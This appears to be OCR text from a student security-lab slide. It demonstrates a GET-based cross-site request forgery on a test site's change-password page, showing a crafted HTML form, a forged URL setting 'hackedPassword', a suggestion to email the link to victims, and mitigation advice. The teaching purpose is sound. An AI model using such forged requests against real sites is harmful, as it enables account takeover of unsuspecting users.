 Exploitations
Web Server Vulnerability - Cross Site Request Forgery
“GET Request”
Gottem - Change Password - Mozilla Firefox
Gottem - Change Pas... × http://web.gottem.com.s... × +
web.gottem.com.sg/C200Project/password.php
Search
Most Visited Getting Started Nessus Home / Login
Gottem
Change Password
Enter your new password:
Change
Modifying the
Source Code
by specifying a
password value:
csrf.html
File Edit Search Options Help
<form method="get" action="doPassword.php">
<label class="label">Change Password</label><br/><br/>
<label for="idNewPass">Enter your new password:</label>
<input type="text" id="idNewPass" name="newPassword" value="hackedPassword"/><br/>
<input type="submit" value="Change" name="update" class="button"/><br/><br/><hr/>
</form>
Problem loading page - Mozilla Firefox
Gottem - Change Pas... × http://web.gottem.com.s... × Problem loading page × +
file:///root/Desktop/doPassword.php?newPassword=hackedPassword&update=Change
With the help of Social Engineering, we can send this link in emails
to trick victims into changing their password
web.gottem.com.sg/doPassword.php?newPassword=hackedPassword&update=Change
Mitigation: Use POST method and
Captcha (requiring users to
manually past a test before the
requested action is performed)